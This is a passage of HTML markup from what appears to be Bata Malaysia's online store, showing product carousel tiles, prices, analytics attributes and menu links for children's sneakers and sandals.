    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
